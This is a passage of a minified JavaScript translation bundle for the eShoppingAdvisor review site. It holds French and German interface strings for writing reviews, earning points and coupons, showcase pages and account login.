?",reviewTitle:"Titre de l'avis",reviewTitlePlaceholder:"Donnez un titre à votre avis",reviewDescription:"Avis",reviewDescriptionPlaceholder:"Parlez-nous de votre expérience...",addPhoto:"Ajouter une photo",addVideo:"Ajouter une vidéo",detailRatings:"Presque terminé...",ratingScale:"De 1 (terrible) à 5 (excellent)",continueWriting:"Maintenant, c'est à vous 🧑‍💻"},stepTwo:{title:"Évaluer les produits",productRating:"Évaluation du produit",productDescription:"Description du produit",addProductPhoto:"Ajouter une photo du produit"},media:{uploadPhoto:"Télécharger une photo",uploadVideo:"Télécharger une vidéo",dragDrop:"Glissez-déposez les fichiers ici",browse:"Parcourir",maxSize:"Taille max : {{size}}MB",supportedFormats:"Formats pris en charge : {{formats}}"},demo:{banner:{title:"🎭 Ceci est un mode démo",message:"Vous testez notre système de publication d'avis. L'avis saisi ne sera pas enregistré.",ctaButton:"📋 Vous voulez en savoir plus ?"},completion:{message:"Démo terminée ! En mode normal, l'avis serait enregistré dans la base de données. Contactez notre équipe commerciale pour en savoir plus."}},shopReviewHeader:{writeReview:"Écrivez votre avis sur {{domain}}",editReview:"Modifier votre avis sur {{domain}}",reviewEcommerce:"Avis sur l'e-commerce",writeReviewAlt:"Écrire",editReviewAlt:"Modifier"},reviewFieldInput:{optional:"(Facultatif)"},reviewFieldCheck:{anonymousLabel:"Ne pas afficher mon nom",anonymousInfo:"Vos données personnelles ne seront pas visibles publiquement"},shopRating:{overallRating:"Évaluation globale"},inputRatingStars:{ratingAlt:"note de l'avis {{rating}}"},stepIndicators:{step:"Étape {{number}}",ecommerceReview:"Avis sur l'e-commerce",productReview:"Avis sur le produit",summary:"Résumé"},reviewFieldTextarea:{defaultLabel:"Avis",characterCount:"Caractères min {{min}} max. {{max}}, restants"},reviewProgressBar:{earnPoints:"Gagner des points",completeReview:"Complétez votre avis",point:"point",points:"points",pointsRemaining:"{{points}} point{{count}} restant{{count}}",congratulations:"Félicitations ! Vous avez terminé l'avis ! 🎉",hints:{giveOverallRating:"Donnez une évaluation globale à <strong>{{shopName}}</strong> pour gagner <strong> +{{points}} points</strong>",writeDescription:"Écrivez une description détaillée pour <strong>+{{points}} points</strong>",addTitle:"Ajoutez un titre à votre avis pour <strong>+{{points}} points</strong>",completeDetailRatings:"Complétez toutes les évaluations détaillées pour gagner plus de points",completeReview:"Complétez l'avis pour gagner des points.",defaultShop:"cette boutique"}}},googleReview:{shareOnGoogle:"shareOnGoogle",leaveReviewOnGoogle:"Laisser un avis sur Google",copyAndReview:"Copier le texte et laisser un avis Google",copyReview:"Copier le texte de l'avis",copied:"Copié !",reviewCopied:"Texte de l'avis copié dans le presse-papiers !",helpText:"Cliquez sur le bouton pour laisser votre avis sur Google My Business.",helpTextWithCopy:"Le texte de votre avis a été copié. Collez-le lorsque vous laissez votre avis Google.",howToPasteGuide:"Comment coller votre avis sur Google",hideGuide:"Masquer le guide",yourReviewText:"Texte de votre avis",invitationHeader:"Génial ! Vous avez évalué {{domain}}",invitationSubtitle:"Aidez les autres : partagez également votre expérience sur Google !",functionalityNotEnabled:"Cette fonctionnalité n'est actuellement pas activée",goToHomepage:"Aller à la page d'accueil"},reviewsUpload:{uploadSection:{title:"Rendez votre avis vérifié !",description:"Téléchargez votre preuve d'achat* (facture, reçu ou confirmation de commande) et gagnez un autre point pour débloquer un coupon de réduction utile",disclaimer:"*Téléchargez des fichiers de moins de 4 Mo. Type de fichier JPG, PNG ou PDF.",privacyInfo:"Vos données ne seront utilisées que pour vérifier votre avis. Pour plus d'infos",privacyLink:"cliquez ici",privacyTitle:"Politique de confidentialité - Télécharger la preuve d'achat",uploadSuccess:"Preuve d'achat téléchargée avec succès !",uploadError:"Oups ! Impossible de télécharger le fichier.",dragDrop:"Glissez votre fichier ici ou <span class='filepond--label-action'> Sélectionnez dans les fichiers </span>"},mediaSection:{title:"Téléchargez des photos et des vidéos !",description:"Rendez votre expérience inoubliable"},couponSection:{title:"Voici votre coupon !"},navigation:{skip:"Passer",continue:"Continuer"}},showcase:{reviewsTitle:"Avis {{shopName}}",rating:{terrible:"Terrible",poor:"Médiocre",average:"Moyen",veryGood:"Très bien",excellent:"Excellent",outstanding:"Exceptionnel"},tabs:{shopReviews:"Avis sur la boutique",productReviews:"Avis sur les produits",coupons:"Coupons",securityRating:"Évaluation de sécurité",ratingSecurezza:"Évaluation de sécurité"},search:{placeholder:"Tapez un mot-clé pour rechercher",orderBy:"Trier par",period:"Période",mostRecent:"Plus récent",relevance:"Pertinence",oldest:"Plus ancien",highestRating:"Note la plus élevée",lowestRating:"Note la plus basse",always:"Toujours",last3Months:"3 derniers mois",last6Months:"6 derniers mois",last12Months:"12 derniers mois",searchInReviews:"Rechercher dans les avis",allReviews:"Tous les avis"},activities:{title:"Activités e-commerce",managedProfile:"Profil géré",unmanagedProfile:"Profil non géré",inviteReviews:"Invite à écrire des avis, à la fois positifs et critiques",advancedFeatures:"Paie pour utiliser des fonctionnalités avancées",noPositiveResponse:"N'a pas encore répondu aux avis positifs reçus",noNegativeResponse:"N'a pas encore répondu aux avis critiques reçus",positiveResponseRate:"A répondu à {{percentage}}% des avis positifs reçus",negativeResponseRate:"A répondu à {{percentage}}% des avis critiques ou négatifs reçus",responseTime:"Répond aux avis dans les {{timeframe}}",viewAll:"Voir tout"},infoContacts:{title:"Infos & Contacts",email:"Email",customerSupport:"Support client",businessName:"Nom commercial",address:"Adresse",acceptedPaymentMethods:"Modes de paiement acceptés",viewAll:"Voir tout"},shopInfo:{readOpinions:"Lisez les opinions, suggestions et expériences d'achat des clients.",basedOn:"Basé sur {{count}} avis",singleReview:"avis",multipleReviews:"avis",reviewsOf:"Avis dont",imported:"importés",showEsaDetails:"Afficher les détails des avis eShoppingAdvisor",feedatyReviews:"Avis Feedaty"},buttons:{writeReview:"Écrire un avis",shortWriteReview:"Avis",viewProducts:"Voir les produits",visitShop:"Visiter le site",goToCoupons:"Aller aux coupons",claimShowcase:"Réclamez votre vitrine",readAll:"Tout lire",viewAll:"Voir tout",login:"Se connecter",register:"S'inscrire",goToStore:"Aller à la boutique"},shopDetails:{isYourShop:"{shopName} est-il votre boutique en ligne ?",manageShowcase:"Gérez votre vitrine gratuite sur eShoppingAdvisor et faites partie de notre communauté. Vérifiez les avis de votre boutique en ligne et découvrez ce que pensent vos clients.",ratedWith:"Le site a été noté",stars:"étoiles, et a reçu",evaluatedBy:"utilisateurs qui ont noté cette boutique",totalProducts:"Total de produits : {{count}}"},coupons:{title:"Coupons de réduction disponibles !",description:"Découvrez tous les coupons {shopName} qui vous sont dédiés.",unlockCoupon:"Débloquer le coupon",usageConditions:"Conditions d'utilisation",usageMethod:"Comment utiliser",unlocked:"Coupon débloqué !",insufficientPoints:"Oups ! Vous n'avez pas assez de points pour débloquer le coupon.",errorUnlocking:"Oups ! Quelque chose s'est mal passé.",textCopied:"Texte copié !",point:"point",points:"points",saveWithCoupons:"Économisez grâce aux codes de réduction offerts par {{shopName}}",howToUseCoupons:"Pour utiliser le coupon, accédez au site web de la boutique et suivez les conditions d'utilisation indiquées.",learnHowToEarnPoints:"Apprenez comment gagner des points pour débloquer des coupons !"},couponTab:{termsAndConditions:"conditions d'utilisation indiquées."},reviews:{errorGeneric:"Oups ! Quelque chose s'est mal passé.",visibleOnEsa:"il restera donc visible sur eShoppingAdvisor.",suspendedNotVisible:"il a donc été suspendu et ne sera plus visible sur",productReviews:"Avis sur les produits",ecommerceReviews:"Avis sur l'e-commerce",readMoreReviews:"Lire plus d'avis",readMore:"Lire plus",noReviewsFiltered:"Aucun avis trouvé avec les filtres appliqués. Essayez de modifier les critères de recherche.",noReviewsYet:"Il n'y a pas encore d'avis pour cet e-commerce, mais vous pouvez toujours commencer à en écrire un vous-même, qu'attendez-vous ?!",totalReviewsMessage:"sur {{count}} avis clients qui ont",singleReview:"avis",multipleReviews:"avis",viewingOriginalReview:"Vous consultez l'avis original en",viewTranslation:"Voir la traduction",translatedFrom:"Traduit de",viewOriginal:"Voir l'original",anonymousUser:"Utilisateur anonyme",reportReceived:"Nous avons reçu votre signalement sur",reportUnderReview:"et notre équipe l'examine.",reportApproved:"Nous avons reçu votre signalement et avons déterminé que l'avis respecte nos politiques,",reportRejected:"Nous avons reçu votre signalement et avons déterminé que l'avis ne respecte pas nos politiques, il a donc été suspendu et ne sera plus visible sur eShoppingAdvisor.",reportReason:"Raison",viewImage:"Voir",replyFrom:"Réponse de",areYouShopOwner:"Êtes-vous {{shopName}} et souhaitez répondre ?",clickHere:"Cliquez ici",wasHelpful:"C'était utile",wasItHelpful:"Était-ce utile ?"},certified:{verified:"Vérifié",notVerified:"Non vérifié",verifiedWithInvite:"Avis écrit par un utilisateur invité après un achat. Le système a vérifié que l'auteur a effectivement acheté le produit ou le service. En savoir plus sur la façon dont nous vérifions les avis :",verifiedWithInvoice:"L'auteur a fourni une preuve d'achat qui a été vérifiée par notre équipe avant la publication. En savoir plus sur notre processus de vérification :",notVerifiedDescription:"Nous ne pouvons pas confirmer que l'auteur a acheté le produit ou le service. Pour savoir comment nous gérons ces avis :",learnMore:"en savoir plus"},languages:{en:"Anglais",it:"Italien",es:"Espagnol",fr:"Français",de:"Allemand"},media:{title:"Médias",videoTitle:"Vidéo pour {shopName}",galleryAlt:"Galerie d'images {shopName}"},disclaimer:{title:"Comment fonctionne eShoppingAdvisor ?",description:"Avec notre portail, nous aidons les personnes comme vous, qui font leurs achats en ligne, à écrire des avis de qualité et à trouver des sites e-commerce de plus en plus sûrs, efficaces et fiables.",ratingContribution:"Votre évaluation contribuera à la formation de la note moyenne de la boutique en ligne et donc à sa réputation afin de mieux guider les achats d'autres utilisateurs comme vous.",yourContribution:"Votre contribution est précieuse pour le web !",foxMotivation:"Soyez malin, écrivez votre avis !"},status:{disabled:"Écrire un avis"},plans:{free:"gratuit",basic:"basique",lite:"lite",pro:"pro",company:"company",enterprise:"entreprise",hybrid:"Hybride"},security:{securityRating:"Évaluation de sécurité",riskHigh:"Élevé",riskMedium:"Moyen",riskLow:"Faible",risk:"Risque",securityParameters:"Paramètres de calcul de l'évaluation de sécurité",safeIcon:"Icône de sécurité",warningIcon:"Icône d'avertissement",dangerIcon:"Icône de danger",wantToLearnMore:"Vous voulez en savoir plus sur la sécurité d'achat chez cet e-commerce ?",verifyReliability:"Vérifiez sa fiabilité"},esaScoreModal:{title:"Calcul de la note #ESA SCORE",description:'La note sur tous les avis est calculée sur la base de notre algorithme "ESA SCORE" qui mesure la fiabilité de l\'e-commerce en prenant en considération non seulement la note moyenne globale des avis laissés par les utilisateurs, mais aussi leur date de publication. "ESA SCORE" diminue en fonction de "l\'âge" des avis eux-mêmes, fournissant ainsi un "instantané" toujours à jour de la situation, empêchant que d\'excellentes notes ne soient dérivées d\'avis obsolètes plutôt que récents.',trendDescription:"L'évolution de la note au fil du temps permet une mesure supplémentaire du niveau de sécurité et de fiabilité de l'e-commerce.",allReviews:"Tous les avis",last3Months:"3 derniers mois",last12Months:"12 derniers mois",notRated:"Non noté"},aiSummary:{title:"Que disent les clients ?",inBrief:"En bref :",keyThemes:"Thèmes Clés Mis en Évidence",generatedOn:"Résumé IA généré le :",source:"Source des avis : eShoppingAdvisor.com",notEnoughReviews:"Pas assez d'avis pour générer un résumé 😢",notEnoughReviewsDescription:"En fonction des filtres sélectionnés, il n'y a pas suffisamment d'avis pour générer un résumé. Essayez de modifier les filtres ou d'attendre l'ajout de nouveaux avis.",loading:"Chargement des données..."}}},de:{common:{navigation:{home:"Startseite",categories:"Kategorien",coupons:"Gutscheine",writeReview:"Bewertung schreiben",login:"Anmelden",register:"Registrieren",logout:"Abmelden",myAccount:"Mein Konto",contact:"Kontakt"},header:{categories:"Kategorien",loginRegister:"Anmelden oder registrieren",businessAccess:"Für Unternehmen",logoAlt:"eShoppingAdvisor",userGreeting:"Hallo {name}",avatarAlt:"Benutzer-Avatar"},mobileMenu:{searchByCategory:"Shops nach Kategorie suchen",blogGuides:"Anleitungen und Tipps aus unserem Blog",writeReview:"Bewertung schreiben",loginRegister:"Anmelden oder registrieren",project:"Projekt",categories:"Kategorien",ecommerceTools:"Tools und Tipps für E-Commerce",businessAccess:"Unternehmenszugang"},userMenu:{profile:"Ihr Profil",reviews:"Ihre Bewertungen",productReviews:"Produktbewertungen",purchaseReviews:"Kaufbewertungen",publicPage:"Öffentliche Seite",coupons:"Rabattgutscheine",logout:"Abmelden"},common:{search:"Suchen",loading:"Lädt...",error:"Fehler",success:"Erfolg",save:"Speichern",cancel:"Abbrechen",delete:"Löschen",edit:"Bearbeiten",back:"Zurück",next:"Weiter",previous:"Zurück",yes:"Ja",no:"Nein",readMore:"Mehr lesen",showLess:"Weniger anzeigen",viewSite:"Website besuchen",example:"Beispiel",rating:"Bewertung",date:"Datum"},rating:{excellent:"Ausgezeichnet",optimal:"Optimal",veryGood:"Sehr gut",average:"Durchschnittlich",poor:"Schlecht",terrible:"Schrecklich"},importedReview:{imported:"Importiert",source:"Quelle",description:"Bewertung importiert von <b>{source}</b>. Wir können nicht bestätigen, dass der Autor das Produkt oder die Dienstleistung tatsächlich auf dieser Website gekauft hat. Erfahren Sie mehr darüber, wie wir Bewertungen überprüfen: <a href='{readMoreUrl}' target='_blank' rel='noopener noreferrer'>mehr erfahren</a>",readMoreUrl:"https://www.eshoppingadvisor.com/aziende/policy-recensioni-eshoppingadvisor/"},months:{january:"Januar",february:"Februar",march:"März",april:"April",may:"Mai",june:"Juni",july:"Juli",august:"August",september:"September",october:"Oktober",november:"November",december:"Dezember"},footer:{termsOfUse:"Nutzungsbedingungen",privacyPolicy:"Datenschutzrichtlinie",aboutUs:"Über uns",newsletter:"Newsletter",subscribeNewsletter:"Newsletter abonnieren",login:"Anmelden",signUpFree:"Kostenlos registrieren",emailPlaceholder:"Geben Sie Ihre E-Mail ein",acceptPrivacy:"Akzeptieren",disclaimer:"Haftungsausschluss",cookieSettings:"Cookie-Einstellungen",allRightsReserved:"Alle Rechte vorbehalten",sections:{eshoppingadvisor:"eShoppingAdvisor",forEcommerce:"Für E-Commerce",forConsumers:"Für Verbraucher"},links:{talkAboutUs:"Sie sprechen über uns",becomePartner:"Partner werden",videos:"Videos",blog:"Blog",contactUs:"Kontaktieren Sie uns",plans:"Pläne",aggregateReviews:"Bewertungen aggregieren",howItWorks:"Wie es funktioniert",developerArea:"Entwicklerbereich",collaborateWithUs:"Arbeiten Sie mit uns",faq:"Häufig gestellte Fragen",earnDiscountCoupons:"Rabattgutscheine verdienen",couponCatalog:"Gutscheinkatalog",advantages:"Vorteile",verifyEcommerce:"E-Commerce überprüfen",antiFraudPolicy:"Anti-Betrugs- und Spam-Richtlinie"}},eshop:{verified:"Verifiziert",reviews:"Bewertungen",rating:"Bewertung",website:"Website",description:"Beschreibung",categories:"Kategorien",lastReviews:"Neueste Bewertungen",physicalStore:"Physisches Geschäft"},searchEngine:{ecommerce:"E-Commerce",products:"Produkte",searchEcommerce:"E-Commerce suchen",searchProducts:"Produkte suchen",notFoundEcommerce:"Können Sie einen E-Commerce nicht finden? Schreiben Sie ihn korrekt.",exampleDomain:"(z.B. <b>ecommerce.com</b>)",noEcommerceFound:"Kein E-Commerce gefunden!",lookingForEcommerce:"Suchen Sie nach einem E-Commerce? <u>Hier klicken</u>",noReviewsForEcommerce:"Keine Bewertungen für diesen E-Commerce verfügbar",writeFirstReview:"Erste Bewertung schreiben",seeAllResults:'Alle {{count}} Ergebnisse für "{{searchText}}" anzeigen'},timeUnits:{day:"Tag",days:"Tage",week:"Woche",weeks:"Wochen",month:"Monat",months:"Monate"},sendReview:{title:"Schreiben Sie Ihre Bewertung für {shopName}",metaDescription:"Bewerten Sie die Dienste von {shopName} nach Ihrem Kauf in diesem Online-Shop",loginText:"Sie sind nur einen Schritt davon entfernt, Ihre",loginTextReview:"Bewertung",publish:"Veröffentlichen",previous:"Zurück",demoCompleted:"🎉 Demo abgeschlossen!",errorCreateReview:"Hoppla! Bewertung kann derzeit nicht erstellt werden.",errorUserExists:"Hoppla! Der Benutzer scheint bereits registriert zu sein.",calculateEarnedPoints:"Verdiente Punkte berechnen",writeReviewTitle:"Bewertung schreiben"},productCard:{recommended:"Empfohlen",review:"Bewertung",reviews:"Bewertungen",reviewsScoreAlt:"Bewertungspunktzahl"},esaInfoCard:{hybridProfile:"Dieser E-Commerce verwaltet sein Profil auf eShoppingAdvisor nicht und ist möglicherweise nicht über seine Präsenz auf dieser Plattform informiert. Jedes Unternehmen kann sein Profil kostenlos verwalten und die Dienste zur Sammlung, Verwaltung und Analyse von Bewertungen nutzen, um seinen Online-Ruf aufzubauen und zu verbessern. <a href='https://www.eshoppingadvisor.com/aziende/registrazione-gratuita/' class='simple-blue-link cursor-pointer' target='_blank'> Jetzt kostenlos registrieren </a>",freeProfile:"Durch die Verwaltung seines eShoppingAdvisor-Profils kann er über seine dynamischen Reputations-Badges verfügen, die auf der Website integriert werden können, und vieles mehr. Es ist für jeden E-Commerce möglich, darum zu bitten, sein Profil kostenlos in Besitz zu nehmen, um die Sammlung authentischer Bewertungen zu erleichtern und auf seine Kunden zu reagieren.",paidProfile:"Durch die Verwaltung seines eShoppingAdvisor-Profils kann dieser E-Commerce seine Kunden einladen, neue Bewertungen zu schreiben, über einen umfangreichen Katalog von Reputations-Badges verfügen, die auf der Website integriert werden können, und vieles mehr. Es ist für jeden E-Commerce möglich, darum zu bitten, sein Profil kostenlos in Besitz zu nehmen, um die Sammlung authentischer Bewertungen zu erleichtern und auf seine Kunden zu reagieren.",invitations:"Dieser E-Commerce nutzt die eShoppingAdvisor-Funktionen, um seine Kunden automatisch einzuladen, authentische Bewertungen zu schreiben, und im Laufe der Zeit einen ausgezeichneten Online-Ruf aufzubauen und zu erhalten, wenn er es verdient.",esaFunctions:"E-Commerce, die sich für den Zugang zu den erweiterten Plänen von eShoppingAdvisor entscheiden, können über eine Vielzahl von Funktionen zum Sammeln, Verwalten und Analysieren von Bewertungen verfügen. Besuchen Sie unsere <a href='https://www.eshoppingadvisor.com/aziende/piani/' class='simple-blue-link cursor-pointer' target='_blank'>Planseite</a>, um mehr zu erfahren.",positiveReply:"Für eShoppingAdvisor sind positive Bewertungen Bewertungen mit einer Bewertung gleich oder höher als 3,9. Die Daten beziehen sich auf die letzten 12 Monate.",negativeReply:"Für eShoppingAdvisor sind negative Bewertungen Bewertungen mit einer Bewertung unter 4.0, d.h. bis zu 3,9. Die Daten beziehen sich auf die letzten 12 Monate.",avgReply:"Der E-Commerce-Manager antwortet in der Regel mit diesen Reaktionszeiten auf Bewertungen."}},auth:{title:"Anmelden",register:"Registrieren",login:"Anmelden",logout:"Abmelden",email:"E-Mail",password:"Passwort",confirmPassword:"Passwort bestätigen",firstName:"Vorname",lastName:"Nachname",forgotPassword:"Passwort vergessen?",rememberMe:"Angemeldet bleiben",alreadyHaveAccount:"Haben Sie bereits ein Konto?",dontHaveAccount:"Sie haben noch kein Konto?",createAccount:"Konto erstellen",signIn:"Anmelden",signUp:"Registrieren",or:"oder",continueWithGoogle:"Mit Google fortfahren",acceptTerms:"Ich akzeptiere die Allgemeinen Geschäftsbedingungen",privacyPolicy:"Datenschutzrichtlinie",termsOfService:"Nutzungsbedingungen",resetPasswordTitle:"Neues Passwort festlegen",newPassword:"Neues Passwort",confirmNewPassword:"Passwort bestätigen",setPassword:"Passwort festlegen",passwordsDoNotMatch:"Die Passwörter stimmen nicht überein.",passwordTooShort:"Das Passwort muss mindestens 6 Zeichen lang sein.",passwordUpdatedSuccess:"Passwort erfolgreich aktualisiert!",invalidResetLink:"Fehler! Vorgang kann nicht durchgeführt werden. Bitte überprüfen Sie, ob der Link gültig ist.",resetError:"Fehler beim Zurücksetzen des Passworts. Bitte überprüfen Sie, ob der Link gültig ist."},sendReview:{title:"Schreiben Sie Ihre Bewertung für {{shopName}}",metaDescription:"Bewerten Sie die Dienste von {{shopName}} nach Ihrem Kauf in diesem Online-Shop",loginText:{step1:"Sie sind nur einen Schritt davon entfernt, Ihre",step2:"Bewertung",points:"Sie haben {{points}} {{pointsUnit}} verdient 🎉",claim:"{{claimAction}} jetzt!"},buttons:{previous:"Zurück",publish:"Veröffentlichen",next:"Weiter",back:"Zurück"},validation:{requiredField:"Dieses Feld ist erforderlich.",minLength:"Geben Sie mindestens {{count}} Zeichen ein.",titleMinLength:"Der Titel muss mindestens 3 Zeichen lang sein."},errors:{createReview:"Hoppla! Die Bewertung kann derzeit nicht erstellt werden.",emailExists:"Hoppla! Der Benutzer scheint bereits registriert zu sein.",generic:"Ein Fehler ist aufgetreten. Bitte versuchen Sie es später erneut."},demo:{completionTitle:"🎉 Demo abgeschlossen!",completionMessage:"Sie haben gerade das eShoppingAdvisor-Bewertungssystem getestet! Diese Bewertung würde gespeichert und über unsere Badges auf Ihrer Vitrine oder Ihrer Website veröffentlicht.",contactPrompt:"Möchten Sie anfangen, Bewertungen für Ihren Online-Shop zu sammeln?",contactButton:"📞 Kontaktieren Sie unser Team",closeButton:"Schließen",loading:{title:"🎯 Ihre Demo wird geladen",subtitle:"Einrichten Ihrer personalisierten Demo-Erfahrung, bitte warten..."},banner:{title:"Demo-Modus",message:"Sie testen das Bewertungsformular",ctaButton:"Eine andere Demo ausprobieren"}},progress:{mainRating:"Hauptbewertung",reviewTitle:"Bewertungstitel",reviewDescription:"Bewertungsbeschreibung",detailRatings:"Detailbewertungen",completed:"Bewertung abgeschlossen!",points:"Punkte"},suggester:{title:"Vorschläge für Ihre Bewertung:",aiTitle:"🤖 KI SCHLÄGT VOR",aiSubtitle:"Wir personalisieren Vorschläge für Ihre Bewertung...",demoLoadingTitle:"🎯 IHRE DEMO WIRD GELADEN",demoLoadingSubtitle:"Einrichten Ihrer personalisierten Demo-Erfahrung...",loadingError:"Fehler beim Laden der Vorschläge",removeTooltip:"Klicken Sie erneut zum Entfernen",levelTitles:{1:"Vorschläge für Ihre Bewertung",2:"Jetzt einige Details",3:"Und zum Abschluss...",4:"Zusätzliche Spezifikationen",5:"Zusätzliche Funktionen"},genericLevelTitle:"Ebene {{level}}"}},reviewForm:{stepOne:{title:"Diesen E-Commerce bewerten",overallRating:"Erfahrung bewerten",overallRatingInfoText:"Würden Sie diesen E-Commerce aufgrund Ihrer gesamten Einkaufserfahrung jemandem empfehlen?",reviewTitle:"Titel der Bewertung",reviewTitlePlaceholder:"Geben Sie Ihrer Bewertung einen Titel",reviewDescription:"Bewertung",reviewDescriptionPlaceholder:"Erzählen Sie uns von Ihrer Erfahrung...",addPhoto:"Foto hinzufügen",addVideo:"Video hinzufügen",detailRatings:"Fast fertig...",ratingScale:"Von 1 (schrecklich) bis 5 (ausgezeichnet)",continueWriting:"Jetzt sind Sie dran 🧑‍💻"},stepTwo:{title:"Produkte bewerten",productRating:"Produktbewertung",productDescription:"Produktbeschreibung",addProductPhoto:"Produktfoto hinzufügen"},media:{uploadPhoto:"Foto hochladen",uploadVideo:"Video hochladen",dragDrop:"Dateien hier ablegen",browse:"Durchsuchen",maxSize:"Max. Größe: {{size}}MB",supportedFormats:"Unterstützte Formate: {{formats}}"},demo:{banner:{title:"🎭 Dies ist ein Demo-Modus",message:"Sie testen unser Bewertungsveröffentlichungssystem. Die eingegebene Bewertung wird nicht gespeichert.",ctaButton:"📋 Möchten Sie mehr erfahren?"},completion:{message:"Demo abgeschlossen! Im Normalmodus würde die Bewertung in der Datenbank gespeichert. Kontaktieren Sie unser Vertriebsteam, um mehr zu erfahren."}},shopReviewHeader:{writeReview:"Schreiben Sie Ihre Bewertung über {{domain}}",editReview:"Bearbeiten Sie Ihre Bewertung über {{domain}}",reviewEcommerce:"E-Commerce bewerten",writeReviewAlt:"Schreiben",editReviewAlt:"Bearbeiten"},reviewFieldInput:{optional:"(Optional)"},reviewFieldCheck:{anonymousLabel:"Meinen Namen nicht anzeigen",anonymousInfo:"Ihre persönlichen Daten werden nicht öffentlich sichtbar sein"},shopRating:{overallRating:"Gesamtbewertung"},inputRatingStars:{ratingAlt:"Bewertung {{rating}}"},stepIndicators:{step:"Schritt {{number}}",ecommerceReview:"E-Commerce-Bewertung",productReview:"Produktbewertung",summary:"Zusammenfassung"},reviewFieldTextarea:{defaultLabel:"Bewertung",characterCount:"Zeichen min {{min}} max. {{max}}, verbleibend"},reviewProgressBar:{earnPoints:"Punkte verdienen",completeReview:"Vervollständigen Sie Ihre Bewertung",point:"Punkt",points:"Punkte",pointsRemaining:"{{points}} Punkt{{count}} verbleibend",congratulations:"Herzlichen Glückwunsch! Sie haben die Bewertung abgeschlossen! 🎉",hints:{giveOverallRating:"Geben Sie <strong>{{shopName}}</strong> eine Gesamtbewertung, um <strong> +{{points}} Punkte</strong> zu verdienen",writeDescription:"Schreiben Sie eine detaillierte Beschreibung für <strong>+{{points}} Punkte</strong>",addTitle:"Fügen Sie Ihrer Bewertung einen Titel hinzu für <strong>+{{points}} Punkte</strong>",completeDetailRatings:"Vervollständigen Sie alle Detailbewertungen, um mehr Punkte zu verdienen",completeReview:"Vervollständigen Sie die Bewertung, um Punkte zu verdienen.",defaultShop:"dieses Geschäft"}}},googleReview:{shareOnGoogle:"shareOnGoogle",leaveReviewOnGoogle:"Bewertung auf Google hinterlassen",copyAndReview:"Text kopieren und Google-Bewertung hinterlassen",copyReview:"Bewertungstext kopieren",copied:"Kopiert!",reviewCopied:"Bewertungstext in die Zwischenablage kopiert!",helpText:"Klicken Sie auf die Schaltfläche, um Ihre Bewertung auf Google My Business zu hinterlassen.",helpTextWithCopy:"Ihr Bewertungstext wurde kopiert. Fügen Sie ihn ein, wenn Sie Ihre Google-Bewertung hinterlassen.",howToPasteGuide:"So fügen Sie Ihre Bewertung auf Google ein",hideGuide:"Anleitung ausblenden",yourReviewText:"Ihr Bewertungstext",invitationHeader:"Großartig! Sie haben {{domain}} bewertet",invitationSubtitle:"Helfen Sie anderen: teilen Sie Ihre Erfahrung auch auf Google!",functionalityNotEnabled:"Diese Funktionalität ist derzeit nicht aktiviert",goToHomepage:"Zur Startseite gehen"},reviewsUpload:{uploadSection:{title:"Machen Sie Ihre Bewertung verifiziert!",description:"Laden Sie Ihren Kaufbeleg* (Rechnung, Quittung oder Bestellbestätigung) hoch und verdienen Sie einen weiteren Punkt, um einen nützlichen Rabattgutschein freizuschalten",disclaimer:"*Laden Sie Dateien kleiner als 4 MB hoch. Dateityp JPG, PNG oder PDF.",privacyInfo:"Ihre Daten werden nur zur Überprüfung Ihrer Bewertung verwendet. Für Infos",privacyLink:"hier klicken",privacyTitle:"Datenschutzrichtlinie - Kaufbeleg hochladen",uploadSuccess:"Kaufbeleg erfolgreich hochgeladen!",uploadError:"Hoppla! Datei konnte nicht hochgeladen werden.",dragDrop:"Ziehen Sie Ihre Datei hierher oder <span class='filepond--label-action'> Wählen Sie aus Dateien </span>"},mediaSection:{title:"Fotos und Videos hochladen!",description:"Machen Sie Ihre Erfahrung unvergesslich"},couponSection:{title:"Hier ist Ihr Gutschein!"},navigation:{skip:"Überspringen",continue:"Weiter"}},showcase:{reviewsTitle:"Bewertungen {{shopName}}",rating:{terrible:"Schrecklich",poor:"Schlecht",average:"Durchschnittlich",veryGood:"Sehr gut",excellent:"Ausgezeichnet",outstanding:"Hervorragend"},tabs:{shopReviews:"Shop-Bewertungen",productReviews:"Produktbewertungen",coupons:"Gutscheine",securityRating:"Sicherheitsbewertung",ratingSecurezza:"Sicherheitsbewertung"},search:{placeholder:"Geben Sie ein Schlüsselwort ein, um zu suchen",orderBy:"Sortieren nach",period:"Zeitraum",mostRecent:"Neueste",relevance:"Relevanz",oldest:"Älteste",highestRating:"Höchste Bewertung",lowestRating:"Niedrigste Bewertung",always:"Immer",last3Months:"Letzte 3 Monate",last6Months:"Letzte 6 Monate",last12Months:"Letzte 12 Monate",searchInReviews:"In Bewertungen suchen",allReviews:"Alle Bewertungen"},activities:{title:"E-Commerce-Aktivitäten",managedProfile:"Verwaltetes Profil",unmanagedProfile:"Nicht verwaltetes Profil",inviteReviews:"Lädt zum Schreiben von Bewertungen ein, sowohl positiv als auch kritisch",advancedFeatures:"Zahlt für die Nutzung erweiterter Funktionen",noPositiveResponse:"Hat noch nicht auf positive Bewertungen geantwortet",noNegativeResponse:"Hat noch nicht auf kritische Bewertungen geantwortet",positiveResponseRate:"Hat auf {{percentage}}% der erhaltenen positiven Bewertungen geantwortet",negativeResponseRate:"Hat auf {{percentage}}% der erhaltenen kritischen oder negativen Bewertungen geantwortet",responseTime:"Antwortet auf Bewertungen innerhalb von {{timeframe}}",viewAll:"Alle anzeigen"},infoContacts:{title:"Infos & Kontakte",email:"E-Mail",customerSupport:"Kundensupport",businessName:"Firmenname",address:"Adresse",acceptedPaymentMethods:"Akzeptierte Zahlungsmethoden",viewAll:"Alle anzeigen"},shopInfo:{readOpinions:"Lesen Sie Meinungen, Vorschläge und Kauferfahrungen von Kunden.",basedOn:"Basierend auf {{count}} Bewertungen",singleReview:"Bewertung",multipleReviews:"Bewertungen",reviewsOf:"Bewertungen davon",imported:"importiert",showEsaDetails:"eShoppingAdvisor-Bewertungsdetails anzeigen",feedatyReviews:"Feedaty-Bewertungen"},buttons:{writeReview:"Bewertung schreiben",shortWriteReview:"Bewertung",viewProducts:"Produkte ansehen",visitShop:"Website besuchen",goToCoupons:"Zu Gutscheinen gehen",claimShowcase:"Beanspruchen Sie Ihre Vitrine",readAll:"Alles lesen",viewAll:"Alle anzeigen",login:"Anmelden",register:"Registrieren",goToStore:"Zum Shop gehen"},shopDetails:{isYourShop:"Ist {shopName} Ihr Online-Shop?",manageShowcase:"Verwalten Sie Ihre kostenlose Vitrine auf eShoppingAdvisor und werden Sie Teil unserer Community. Überprüfen Sie Bewertungen Ihres E-Shops und entdecken Sie, was Ihre Kunden denken.",ratedWith:"Die 